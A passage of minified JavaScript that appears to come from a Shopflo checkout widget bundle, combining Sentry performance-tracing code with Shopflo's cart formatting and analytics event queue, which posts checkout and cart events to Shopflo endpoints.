a=(0,I.XL)(i.startTime),l=(0,I.XL)(i.duration);if(!("navigation"===t.op&&o+a<t.startTimestamp))switch(i.entryType){case"navigation":!function(t,n,e){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach((function(r){W(t,n,r,e)})),W(t,n,"secureConnection",e,"TLS/SSL","connectEnd"),W(t,n,"fetch",e,"cache","domainLookupStart"),W(t,n,"domainLookup",e,"DNS"),function(t,n,e){Y(t,{op:"browser",description:"request",startTimestamp:e+(0,I.XL)(n.requestStart),endTimestamp:e+(0,I.XL)(n.responseEnd)}),Y(t,{op:"browser",description:"response",startTimestamp:e+(0,I.XL)(n.responseStart),endTimestamp:e+(0,I.XL)(n.responseEnd)})}(t,n,e)}(t,i,o),e=o+(0,I.XL)(i.responseStart),r=o+(0,I.XL)(i.requestStart);break;case"mark":case"paint":case"measure":var s=function(t,n,e,r,o){var i=o+e,a=i+r;return Y(t,{description:n.name,endTimestamp:a,op:n.entryType,startTimestamp:i}),i}(t,i,a,l,o),c=Q(),u=i.startTime<c.firstHiddenTime;"first-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FP"),n._measurements.fp={value:i.startTime},n._measurements["mark.fp"]={value:s}),"first-contentful-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FCP"),n._measurements.fcp={value:i.startTime},n._measurements["mark.fcp"]={value:s});break;case"resource":var d=i.name.replace(V.location.origin,"");!function(t,n,e,r,o,i){if("xmlhttprequest"!==n.initiatorType&&"fetch"!==n.initiatorType){var a={};"transferSize"in n&&(a["Transfer Size"]=n.transferSize),"encodedBodySize"in n&&(a["Encoded Body Size"]=n.encodedBodySize),"decodedBodySize"in n&&(a["Decoded Body Size"]=n.decodedBodySize);var l=i+r;Y(t,{description:e,endTimestamp:l+o,op:n.initiatorType?"resource."+n.initiatorType:"resource",startTimestamp:l,data:a})}}(t,i,d,a,l,o)}})),this._performanceCursor=Math.max(performance.getEntries().length-1,0),this._trackNavigator(t),"pageload"===t.op){var i=(0,I.XL)(D.Z1);"number"==typeof e&&((0,O.c)()&&k.kg.log("[Measurements] Adding TTFB"),this._measurements.ttfb={value:1e3*(e-t.startTimestamp)},"number"==typeof r&&r<=e&&(this._measurements["ttfb.requestTime"]={value:1e3*(e-r)})),["fcp","fp","lcp"].forEach((function(e){if(n._measurements[e]&&!(i>=t.startTimestamp)){var r=n._measurements[e].value,o=i+(0,I.XL)(r),a=Math.abs(1e3*(o-t.startTimestamp)),l=a-r;(0,O.c)()&&k.kg.log("[Measurements] Normalized "+e+" from "+r+" to "+a+" ("+l+")"),n._measurements[e].value=a}})),this._measurements["mark.fid"]&&this._measurements.fid&&Y(t,{description:"first input delay",endTimestamp:this._measurements["mark.fid"].value+(0,I.XL)(this._measurements.fid.value),op:"web.vitals",startTimestamp:this._measurements["mark.fid"].value}),"fcp"in this._measurements||delete this._measurements.cls,t.setMeasurements(this._measurements),function(t,n,e){n&&((0,O.c)()&&k.kg.log("[Measurements] Adding LCP Data"),n.element&&t.setTag("lcp.element",F(n.element)),n.id&&t.setTag("lcp.id",n.id),n.url&&t.setTag("lcp.url",n.url.trim().slice(0,200)),t.setTag("lcp.size",n.size)),e&&e.sources&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS Data"),e.sources.forEach((function(n,e){return t.setTag("cls.source."+(e+1),F(n.node))})))}(t,this._lcpEntry,this._clsEntry),t.setTag("sentry_reportAllChanges",this._reportAllChanges)}}},t.prototype._trackNavigator=function(t){var n=V.navigator;if(n){var e=n.connection;e&&(e.effectiveType&&t.setTag("effectiveConnectionType",e.effectiveType),e.type&&t.setTag("connectionType",e.type),X(e.rtt)&&(this._measurements["connection.rtt"]={value:e.rtt}),X(e.downlink)&&(this._measurements["connection.downlink"]={value:e.downlink})),X(n.deviceMemory)&&t.setTag("deviceMemory",String(n.deviceMemory)),X(n.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(n.hardwareConcurrency))}},t.prototype._trackCLS=function(){var t,n,e,r,o,i,a,l=this;t=function(t){var n=t.entries.pop();n&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS"),l._measurements.cls={value:t.value},l._clsEntry=n)},e=j("CLS",0),r=0,o=[],(a=H("layout-shift",i=function(t){if(t&&!t.hadRecentInput){var i=o[0],a=o[o.length-1];r&&0!==o.length&&t.startTime-a.startTime<1e3&&t.startTime-i.startTime<5e3?(r+=t.value,o.push(t)):(r=t.value,o=[t]),r>e.value&&(e.value=r,e.entries=o,n&&n())}}))&&(n=M(t,e,undefined),K((function(){a.takeRecords().map(i),n(!0)})))},t.prototype._trackLCP=function(){var t=this;!function(n,e){var r,o=Q(),i=j("LCP"),a=function(t){var n=t.startTime;n<o.firstHiddenTime&&(i.value=n,i.entries.push(t)),r&&r()},l=H("largest-contentful-paint",a);if(l){r=M((function(n){var e=n.entries.pop();if(e){var r=(0,I.XL)(D.Z1),o=(0,I.XL)(e.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding LCP"),t._measurements.lcp={value:n.value},t._measurements["mark.lcp"]={value:r+o},t._lcpEntry=e}}),i,e);var s=function(){z[i.id]||(l.takeRecords().map(a),l.disconnect(),z[i.id]=!0,r(!0))};["keydown","click"].forEach((function(t){addEventListener(t,s,{once:!0,capture:!0})})),K(s,!0)}}(0,this._reportAllChanges)},t.prototype._trackFID=function(){var t,n,e,r,o,i,a=this;t=function(t){var n=t.entries.pop();if(n){var e=(0,I.XL)(D.Z1),r=(0,I.XL)(n.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding FID"),a._measurements.fid={value:t.value},a._measurements["mark.fid"]={value:e+r}}},e=Q(),r=j("FID"),(i=H("first-input",o=function(t){n&&t.startTime<e.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),n(!0))}))&&(n=M(t,r,undefined),K((function(){i.takeRecords().map(o),i.disconnect()}),!0))},t}();function W(t,n,e,r,o,i){var a=i?n[i]:n[e+"End"],l=n[e+"Start"];l&&a&&Y(t,{op:"browser",description:null!=o?o:e,startTimestamp:r+(0,I.XL)(l),endTimestamp:r+(0,I.XL)(a)})}function Y(t,n){var e=n.startTimestamp,r=(0,A._T)(n,["startTimestamp"]);return e&&t.startTimestamp>e&&(t.startTimestamp=e),t.startChild((0,A.pi)({startTimestamp:e},r))}function X(t){return"number"==typeof t&&isFinite(t)}function J(t,n){return!!(0,B.HD)(t)&&((0,B.Kj)(n)?n.test(t):"string"==typeof n&&-1!==t.indexOf(n))}var $=e(278),Z={traceFetch:!0,traceXHR:!0,tracingOrigins:["localhost",/^\//]};var tt=(0,T.R)(),nt=(0,A.pi)({idleTimeout:C.nT,markBackgroundTransactions:!0,maxTransactionDuration:600,routingInstrumentation:function(t,n,e){if(void 0===n&&(n=!0),void 0===e&&(e=!0),tt&&tt.location){var r,o=tt.location.href;n&&(r=t({name:tt.location.pathname,op:"pageload"})),e&&(0,$.o)("history",(function(n){var e=n.to,i=n.from;void 0===i&&o&&-1!==o.indexOf(e)?o=void 0:i!==e&&(o=void 0,r&&((0,O.c)()&&k.kg.log("[Tracing] Finishing current transaction with op: "+r.op),r.finish()),r=t({name:tt.location.pathname,op:"navigation"}))}))}else(0,O.c)()&&k.kg.warn("Could not initialize routing instrumentation due to invalid location")},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0},Z),et=function(){function t(n){this.name=t.id,this._configuredIdleTimeout=void 0;var e=Z.tracingOrigins;n&&(this._configuredIdleTimeout=n.idleTimeout,n.tracingOrigins&&Array.isArray(n.tracingOrigins)&&0!==n.tracingOrigins.length?e=n.tracingOrigins:(0,O.c)()&&(this._emitOptionsWarning=!0)),this.options=(0,A.pi)((0,A.pi)((0,A.pi)({},nt),n),{tracingOrigins:e});var r=this.options._metricOptions;this._metrics=new q(r&&r._reportAllChanges)}return t.prototype.setupOnce=function(t,n){var e=this;this._getCurrentHub=n,this._emitOptionsWarning&&((0,O.c)()&&k.kg.warn("[Tracing] You need to define `tracingOrigins` in the options. Set an array of urls or patterns to trace."),(0,O.c)()&&k.kg.warn("[Tracing] We added a reasonable default for you: "+Z.tracingOrigins));var r=this.options,o=r.routingInstrumentation,i=r.startTransactionOnLocationChange,a=r.startTransactionOnPageLoad,l=r.markBackgroundTransactions,s=r.traceFetch,c=r.traceXHR,u=r.tracingOrigins,d=r.shouldCreateSpanForRequest;o((function(t){return e._createRouteTransaction(t)}),a,i),l&&(P&&P.document?P.document.addEventListener("visibilitychange",(function(){var t=(0,I.x1)();if(P.document.hidden&&t){var n="cancelled";(0,O.c)()&&k.kg.log("[Tracing] Transaction: "+n+" -> since tab moved to the background, op: "+t.op),t.status||t.setStatus(n),t.setTag("visibilitychange","document.hidden"),t.setTag(R.d,R.x[2]),t.finish()}})):(0,O.c)()&&k.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),function(t){var n=(0,A.pi)((0,A.pi)({},Z),t),e=n.traceFetch,r=n.traceXHR,o=n.tracingOrigins,i=n.shouldCreateSpanForRequest,a={},l=function(t){if(a[t])return a[t];var n=o;return a[t]=n.some((function(n){return J(t,n)}))&&!J(t,"sentry_key"),a[t]},s=l;"function"==typeof i&&(s=function(t){return l(t)&&i(t)});var c={};e&&(0,$.o)("fetch",(function(t){!function(t,n,e){if((0,I.zu)()&&t.fetchData&&n(t.fetchData.url))if(t.endTimestamp){var r=t.fetchData.__span;if(!r)return;(i=e[r])&&(t.response?i.setHttpStatus(t.response.status):t.error&&i.setStatus("internal_error"),i.finish(),delete e[r])}else{var o=(0,I.x1)();if(o){var i=o.startChild({data:(0,A.pi)((0,A.pi)({},t.fetchData),{type:"fetch"}),description:t.fetchData.method+" "+t.fetchData.url,op:"http.client"});t.fetchData.__span=i.spanId,e[i.spanId]=i;var a=t.args[0]=t.args[0],l=t.args[1]=t.args[1]||{},s=l.headers;(0,B.V9)(a,Request)&&(s=a.headers),s?"function"==typeof s.append?s.append("sentry-trace",i.toTraceparent()):s=Array.isArray(s)?(0,A.fl)(s,[["sentry-trace",i.toTraceparent()]]):(0,A.pi)((0,A.pi)({},s),{"sentry-trace":i.toTraceparent()}):s={"sentry-trace":i.toTraceparent()},l.headers=s}}}(t,s,c)})),r&&(0,$.o)("xhr",(function(t){!function(t,n,e){if(!(!(0,I.zu)()||t.xhr&&t.xhr.__sentry_own_request__)&&t.xhr&&t.xhr.__sentry_xhr__&&n(t.xhr.__sentry_xhr__.url)){var r=t.xhr.__sentry_xhr__;if(t.endTimestamp){var o=t.xhr.__sentry_xhr_span_id__;if(!o)return;(a=e[o])&&(a.setHttpStatus(r.status_code),a.finish(),delete e[o])}else{var i=(0,I.x1)();if(i){var a=i.startChild({data:(0,A.pi)((0,A.pi)({},r.data),{type:"xhr",method:r.method,url:r.url}),description:r.method+" "+r.url,op:"http.client"});if(t.xhr.__sentry_xhr_span_id__=a.spanId,e[t.xhr.__sentry_xhr_span_id__]=a,t.xhr.setRequestHeader)try{t.xhr.setRequestHeader("sentry-trace",a.toTraceparent())}catch(t){}}}}}(t,s,c)}))}({traceFetch:s,traceXHR:c,tracingOrigins:u,shouldCreateSpanForRequest:d})},t.prototype._createRouteTransaction=function(t){var n=this;if(this._getCurrentHub){var e=this.options,r=e.beforeNavigate,o=e.idleTimeout,i=e.maxTransactionDuration,a="pageload"===t.op?function(){var t,n=("sentry-trace",(t=(0,T.R)().document.querySelector("meta[name=sentry-trace]"))?t.getAttribute("content"):null);if(n)return function(t){var n=t.match(L);if(n){var e=void 0;return"1"===n[3]?e=!0:"0"===n[3]&&(e=!1),{traceId:n[1],parentSampled:e,parentSpanId:n[2]}}}(n)}():void 0,l=(0,A.pi)((0,A.pi)((0,A.pi)({},t),a),{trimEnd:!0}),s="function"==typeof r?r(l):l,c=void 0===s?(0,A.pi)((0,A.pi)({},l),{sampled:!1}):s;!1===c.sampled&&(0,O.c)()&&k.kg.log("[Tracing] Will not send "+c.op+" transaction because of beforeNavigate."),(0,O.c)()&&k.kg.log("[Tracing] Starting "+c.op+" transaction on scope");var u=this._getCurrentHub(),d=(0,T.R)().location,p=(0,S.lb)(u,c,o,!0,{location:d});return p.registerBeforeFinishCallback((function(t,e){n._metrics.addPerformanceEntries(t),function(t,n,e){var r=e-n.startTimestamp;e&&(r>t||r<0)&&(n.setStatus("deadline_exceeded"),n.setTag("maxTransactionDurationExceeded","true"))}((0,I.WB)(i),t,e)})),p.setTag("idleTimeout",this._configuredIdleTimeout),p}(0,O.c)()&&k.kg.warn("[Tracing] Did not create "+t.op+" transaction because _getCurrentHub is invalid.")},t.id="BrowserTracing",t}();function rt(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}(0,S.ro)();var ot=e(295);function it(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=(0,ot.Gd)();if(r&&r[t])return r[t].apply(r,function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(rt(arguments[n]));return t}(n));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}new et;var at=function(t,n,e){var r,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];wr(o)||it("configureScope",(function(t){return t.setExtra("requestPayload",o)})),it("captureException",r=t,{captureContext:{tags:{errorCapturedAt:n,apiEndPoint:e,captureError:i}},originalException:r,syntheticException:new Error("Sentry syntheticException")})},lt="https://checkout.shopflo.co",st="https://api.shopflo.co/public/api/v1",ct="https://api.shopflo.co/public/api/v2",ut="https://api.shopflo.co/kratos/public/api/v1",dt="flo_token_id",pt={default_view:"default_view",shop_url:"shop_url",test_tag:"test_tag"},ft="recentVariantIds",ht={CHECKOUT_POST_MESSAGE:"CHECKOUT_POST_MESSAGE",TOKEN_ID_MISSING:"TOKEN_ID_MISSING",INTERNATIONAL_REDIRECTION:"INTERNATIONAL_REDIRECTION",ADD_FAILED:"ADD_FAILED",CLEAR_JS_FAILED:"CLEAR_JS_FAILED",PRODUCT_ADD_FAILED:"PRODUCT_ADD_FAILED",SHOPIFY_REDIRECT_BTN_CLICK:"SHOPIFY_REDIRECT_BTN_CLICK",CUSTOM_CHECKOUT_CLICK:"CUSTOM_CHECKOUT_CLICK",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",TOKEN_API_FAILED:"TOKEN_API_FAILED",CART_LOAD_FAILURE:"CART_LOAD_FAILURE",CART_BY_URL_FAILED:"CART_BY_URL_FAILED",CREATE_TOKEN_AND_OPEN_CART_FAILED:"CREATE_TOKEN_AND_OPEN_CART_FAILED"},vt="LOAD_CART_DATA",mt="data-type",gt={BLANK:"blank",EMPTY_CART:"empty-cart"},_t=["header-actions__cart-icon","header-cart","header__icon-wrapper","flo-header-cart-btn","cart-link__icon"],yt=["mini-cart","cart-notification","cart-drawer"];function wt(t){return function(t){if(Array.isArray(t))return Et(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bt(t,n){if(t){if("string"==typeof t)return Et(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Et(t,n):void 0}}function Et(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function xt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function St(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?xt(Object(e),!0).forEach((function(n){At(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):xt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function At(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Ot(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function kt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ot(i,r,o,a,l,"next",t)}function l(t){Ot(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Tt={CHECKOUT_CLICKED:"checkout_clicked",CART_CLICKED:"cart_clicked",ORDER_CONFIRMATION_LOADED:"order_confirmation_loaded",STORE_PAGE_VIEW:"store_page_view",CLICK_HERE_CLICKED:"click_here_clicked",C2P_BANNER_LOADED:"c2p_banner_loaded",C2P_PAY_CLICKED:"c2p_pay_clicked",C2P_BANNER_CLOSED:"c2p_banner_closed",ADDED_TO_CART_UI:"added_to_cart_ui",FLO_COD_OTP_LOADED:"cod_otp_confirm_loaded",FLO_COD_OTP_SENT:"cod_otp_sent",FLO_COD_OTP_ENTERED:"cod_otp_entered",FLO_COD_OTP_VERIFIED:"cod_otp_verified",FLO_COD_OTP_SKIP:"cod_otp_skipped",FLO_COD_OTP_RESEND:"cod_otp_resend",FLO_SSO_INITIATED:"sso_initiated",FLO_SSO_POP_CLOSED:"sso_pop_closed",FLO_CART_OPEN_FAILED:"cart_open_failed",FLO_ACCOUNT_LOGO_CLICKED:"sso_account_logo_clicked",FLO_SSO_BANNER_INITIATED:"sso_banner_initiated",FLO_SSO_ACCOUNT_TAB_CLICKED:"sso_account_tab_clicked",FLO_SSO_LOGOUT_CLICKED:"sso_logout_clicked",FLO_PRODUCT_PAGE_VIEWED:"product_page_viewed",FLO_COLLECTION_PAGE_VIEWED:"collection_page_viewed",EMPTY_CART_LOADED:"empty_cart_loaded",CHECKOUT_LOAD_FAILED:"checkout_load_failed",CART_LOAD_TIME_SCRIPT:"cart_load_time_script",CHECKOUT_LOAD_TIME_SCRIPT:"checkout_load_time_script",FP_IDENTIFIED_USER:"fp_identified_user"},Ct=[Tt.CHECKOUT_CLICKED,Tt.CART_CLICKED,Tt.ORDER_CONFIRMATION_LOADED,Tt.FLO_SSO_INITIATED,Tt.CHECKOUT_LOAD_FAILED,Tt.FLO_CART_OPEN_FAILED,Tt.ADDED_TO_CART_UI,Tt.FP_IDENTIFIED_USER],It=null,Lt=!1,Rt=function(t){var n=t.events,e=t.onSuccess,r=t.onFailure,o=t.maxRetries,i=void 0===o?3:o;if(null!=n&&n.length){var a=1,l=function(){var t=kt(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{++a<=i?setTimeout((function(){s(n)}),1e3):r&&r()}catch(t){clearTimeout(null)}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),s=function(){var t=kt(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Nt(n);case 3:t.sent?null==e||e():l(),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),l();case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}();s(n)}},Pt=function(t){var n=Ao(),e=(new Date).getTime();return null==t?void 0:t.reduce((function(t,r){var o=r.eventName,i=r.merchantId,a=r.payload,l=r.eventType;if(!(o&&n&&e&&i&&l&&a))return t;var s=Ht(),c=s.utmParams,u=s.landingPageUrl,d=s.referrerPageUrl;if(a&&a.uiData){var p,f,h,v,m,g,_,y,w,b,E;a.uiData=St(St({},a.uiData),{},{utmParams:c,landingPageUrl:u,referrerPageUrl:d,longSessionId:Yr()}),a.clientData={clientIp:null===(p=window.Shopflo)||void 0===p||null===(f=p.clientMeta)||void 0===f?void 0:f.client_ip,userAgent:null===(h=window.Shopflo)||void 0===h||null===(v=h.clientMeta)||void 0===v?void 0:v.user_agent,analytics:Mn(),brandUrl:null!==(m=null===(g=window.floMerchantAttributes)||void 0===g||null===(_=g.attributes)||void 0===_?void 0:_.website_url)&&void 0!==m?m:window.location.host};var x=null!==(y=null===(w=jo())||void 0===w?void 0:w.userId)&&void 0!==y?y:null==a||null===(b=a.userData)||void 0===b?void 0:b.uderId,S=Ho(),A={userId:null!=x?x:null==S?void 0:S.bureauUserId};a.userData=St({networkSpeed:null===(E=window.Shopflo)||void 0===E?void 0:E.userNetworkSpeed},A)}return t.push({eventName:o,sessionId:n,timestamp:e,merchantId:i,eventPayload:a,eventType:l,channel:window.Shopflo.channel}),t}),[])},Nt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=Pt(n),t.next=4,x("POST","https://alpenliebe20250305050635.shopflo.com/api/v1/spark",{body:e});case 4:if(200!==t.sent.status){t.next=7;break}return t.abrupt("return",!0);case 7:return t.abrupt("return",!1);case 10:throw t.prev=10,t.t0=t.catch(0),console.error("Analytics request failed:",t.t0),t.t0;case 14:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),Dt=function(){var t=kt(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((e=JSON.parse(null!==(n=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==n?n:"[]")).length&&!Lt){t.next=3;break}return t.abrupt("return");case 3:Lt=!0,Rt({events:e,onSuccess:function(){localStorage.removeItem(hr.FLO_ANALYTICS_EVENT_QUEUE),Lt=!1},onFailure:function(){Lt=!1}});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bt=function(){var t=kt(regeneratorRuntime.mark((function t(n,e,r,o){var i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!Ct.includes(n)){t.next=4;break}return Rt({events:[{eventName:n,merchantId:e,payload:r,eventType:o}]}),t.abrupt("return");case 4:a={eventName:n,merchantId:e,payload:r,eventType:o},(l=JSON.parse(null!==(i=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==i?i:"[]")).push(a),l.length>100&&l.shift(),localStorage.setItem(hr.FLO_ANALYTICS_EVENT_QUEUE,JSON.stringify(l)),It||(It=setTimeout((function(){Dt(),It=null}),5e3));case 10:case"end":return t.stop()}}),t)})));return function(n,e,r,o){return t.apply(this,arguments)}}(),Ft=function(t,n){for(var e,r={line_items:[],total_price:null==n?void 0:n.total_price,currency:null==n?void 0:n.currency},o=null==t?void 0:t.items,i=0;i<(null==o?void 0:o.length);i++){var a,l,s,c,u,d,p,f,h,v=null===(a=o[i])||void 0===a?void 0:a.price,m=null===(l=o[i])||void 0===l?void 0:l.item_data,g={title:null==m?void 0:m.product_name,quantity:null===(s=o[i])||void 0===s?void 0:s.quantity,item_id:null===(c=o[i])||void 0===c||null===(u=c.item_id)||void 0===u?void 0:u.toString(),variant_id:null===(d=o[i])||void 0===d||null===(p=d.item_id)||void 0===p?void 0:p.toString(),product_id:null===(f=o[i])||void 0===f||null===(h=f.product_id)||void 0===h?void 0:h.toString(),price:v,product_image:null==m?void 0:m.image,product_url:"".concat(window.location.origin).concat(null==m?void 0:m.url)};r.line_items.push(g)}var _,y,w,b,E,x,S,A,O,k=(b=void 0===(w=(_={items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons}).cartAddons)?[]:w,x=void 0===(E=_.availableAddons)?{}:E,S=Wo(void 0===(y=_.items)?[]:y),A=Object.entries(S).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bt(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==x?void 0:x[e];return{title:null==o?void 0:o.product_name,quantity:r,item_id:null==o?void 0:o.variant_id,variant_id:null==o?void 0:o.variant_id,price:null==o?void 0:o.price,product_image:null==o?void 0:o.image}})),O=null==b?void 0:b.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==x?void 0:x[null==t?void 0:t.addon_id];return{title:null==n?void 0:n.product_name,quantity:1,item_id:null==n?void 0:n.variant_id,variant_id:null==n?void 0:n.variant_id,price:null==n?void 0:n.price,product_image:null==n?void 0:n.image}})),[].concat(wt(A),wt(O)));return(e=r.line_items).push.apply(e,wt(k)),r},Ut=function(t){for(var n={line_items:[],total_price:null==t?void 0:t.total_price,currency:null==t?void 0:t.currency},e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i,a,l,s,c,u,d,p,f,h,v=e[r].price,m={title:null===(o=e[r])||void 0===o?void 0:o.title,quantity:null===(i=e[r])||void 0===i?void 0:i.quantity,item_id:null===(a=e[r])||void 0===a||null===(l=a.id)||void 0===l?void 0:l.toString(),variant_id:null===(s=e[r])||void 0===s||null===(c=s.variant_id)||void 0===c?void 0:c.toString(),product_id:null===(u=e[r])||void 0===u||null===(d=u.product_id)||void 0===d?void 0:d.toString(),price:v,product_image:null===(p=e[r])||void 0===p?void 0:p.image,productType:null===(f=e[r])||void 0===f?void 0:f.product_type,product_url:"".concat(window.location.origin).concat(null===(h=e[r])||void 0===h?void 0:h.url)};n.line_items.push(m)}return n},Mt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:i=n.cartData,a=n.isBuyNow,l=n.tokenId,s=n.context,Bt("checkout"===(c=void 0===s?"checkout":s)?Tt.CHECKOUT_CLICKED:Tt.CART_CLICKED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),isBuyNow:a,isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:Ut(i),tokenId:l},"click"),"checkout"===c&&Oi(dr.INITIATE_CHECKOUT,null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.id,l,i,window.Shopflo.AnalyticsConfig);case 3:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),jt=function(){var t,n=Ao(),e=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),r=null==e?void 0:e.shopifySessionId,o=null!==(t=null==e?void 0:e.utmParams)&&void 0!==t?t:[];if(!(n===r&&o.length>0)){var i,a,l=window.location.search,s=[];gr.some((function(t){return l.indexOf(t)>=0}))&&(s=null!==(i=null===(a=s=$r(l))||void 0===a?void 0:a.filter((function(t){return gr.includes(t.name)})))&&void 0!==i?i:[],s=Io(s));var c={utmParams:s,shopifySessionId:n,landingPageUrl:window.location.pathname,referrerPageUrl:document.referrer},u=JSON.stringify(c);localStorage.setItem(hr.FLO_ANALYTICS,u)}},Ht=function(){var t,n,e,r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),o=null===(t=r)||void 0===t?void 0:t.shopifySessionId,i=ar(mr.SHOPIFY_SESSION_ID),a=null!==(n=null===(e=r)||void 0===e?void 0:e.utmParams)&&void 0!==n?n:[];i===o&&0!==a.length||(jt(),r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)));var l=r;return{utmParams:l.utmParams,landingPageUrl:l.landingPageUrl,referrerPageUrl:l.referrerPageUrl}},Kt=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.is_custom_analytics_enabled},Gt=function(){var t,n,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=null;window.checkoutLoadStartTime&&(o=performance.now()-window.checkoutLoadStartTime,window.checkoutLoadStartTime=null),Bt(Tt.CHECKOUT_LOAD_TIME_SCRIPT,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname,loadDuration:o,source:r}},"load")};function Qt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function zt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Qt(Object(e),!0).forEach((function(n){Vt(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Qt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Vt(t,n,e){return n in 